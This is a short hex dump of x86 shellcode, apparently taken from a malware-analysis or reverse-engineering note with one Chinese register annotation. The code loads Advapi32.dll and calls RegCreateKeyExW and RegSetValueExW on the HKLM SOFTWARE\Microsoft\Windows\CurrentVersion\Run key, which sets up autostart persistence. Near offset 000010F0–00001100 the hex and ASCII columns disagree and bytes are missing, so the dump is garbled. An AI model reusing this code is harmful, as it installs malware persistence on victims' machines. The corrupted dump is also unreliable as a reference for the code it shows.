 00001040 55 89 E5 81 EC 00 04 00 00 E8 F6 01 00 00 83 E8 U‰å ì èö ƒè
00001050 0E 89 45 FC E8 EF 02 00 00 89 45 F8 FF 75 FC FF ‰Eüèï ‰Eøÿuüÿ
00001060 75 F8 E8 E0 01 00 00 59 59 85 C0 74 35 89 C7 89 uøèà YY…Àt5‰Ç‰
00001070 FA 31 C9 31 C0 49 F2 66 AF F7 D1 89 CB 89 D6 8D ú1É1ÀIòf¯÷Ñ‰Ë‰Ö
00001080 BD F0 FD FF FF F3 66 A5 89 D9 83 E1 01 F3 A4 8D ½ðýÿÿóf¥‰Ùƒá ó¤
00001090 8D F0 FD FF FF 51 FF 75 F8 E8 0C 00 00 00 59 59 ðýÿÿQÿuøè YY
000010A0 85 C0 6A 00 8B 45 F8 FF 50 2C 55 89 E5 83 EC 68 …Àj ‹EøÿP,U‰åƒìh
000010B0 C7 45 F0 41 64 76 61 C7 45 F4 70 69 33 32 C7 45 ÇEðAdvaÇEôpi32ÇE
000010C0 F8 2E 64 6C 6C C7 45 FC 00 00 00 00 8D 45 F0 50 ø.dllÇEü EðP
000010D0 8B 45 08 FF 10 85 C0 0F 84 65 01 00 00 C7 45 F0 ‹E ÿ …À „e ÇEð
000010E0 52 65 67 43 C7 45 F4 72 65 61 74 C7 45 F8 65 4B RegCÇEôreatÇEøeK
000010F0 65 79 C7 45 FC 45 78 57 00 8D 4D F0 89 45 eyÇEüExW MðQP‰E
EBX指向
00001100 98 8B 45 08 FF 50 04 85 C0 0F 00 C7 ˜‹E ÿP …À „3 Ç
00001110 45 A4 53 00 4F 00 C7 45 A8 46 00 54 00 C7 45 AC E¤S O ÇE¨F T ÇE¬
00001120 57 00 41 00 C7 45 B0 52 00 45 00 C7 45 B4 5C 00 W A ÇE°R E ÇE´\
00001130 4D 00 C7 45 B8 69 00 63 00 C7 45 BC 72 00 6F 00 M ÇE¸i c ÇE¼r o
00001140 C7 45 C0 73 00 6F 00 C7 45 C4 66 00 74 00 C7 45 ÇEÀs o ÇEÄf t ÇE
00001150 C8 5C 00 57 00 C7 45 CC 69 00 6E 00 C7 45 D0 64 È\ W ÇEÌi n ÇEÐd
00001160 00 6F 00 C7 45 D4 77 00 73 00 C7 45 D8 5C 00 43 o ÇEÔw s ÇEØ\ C
00001170 00 C7 45 DC 75 00 72 00 C7 45 E0 72 00 65 00 C7 ÇEÜu r ÇEàr e Ç
00001180 45 E4 6E 00 74 00 C7 45 E8 56 00 65 00 C7 45 EC Eän t ÇEèV e ÇEì
00001190 72 00 73 00 C7 45 F0 69 00 6F 00 C7 45 F4 6E 00 r s ÇEði o ÇEôn
000011A0 5C 00 C7 45 F8 52 00 75 00 C7 45 FC 6E 00 00 00 \ ÇEøR u ÇEün
000011B0 8D 4D 9C 51 8D 4D A0 51 31 C9 51 68 3F 00 0F 00 MœQ M Q1ÉQh?
000011C0 51 51 51 8D 4D A4 51 68 01 00 00 80 FF D0 85 C0 QQQ M¤Qh €ÿÐ…À
000011D0 75 6E C7 45 F0 52 65 67 53 C7 45 F4 65 74 56 61 unÇEðRegSÇEôetVa
000011E0 C7 45 F8 6C 75 65 45 C7 45 FC 78 57 00 00 8D 4D ÇEølueEÇEüxW M
000011F0 F0 51 FF 75 98 8B 45 08 FF 50 04 85 C0 74 43 C7 ðQÿu˜‹E ÿP …ÀtCÇ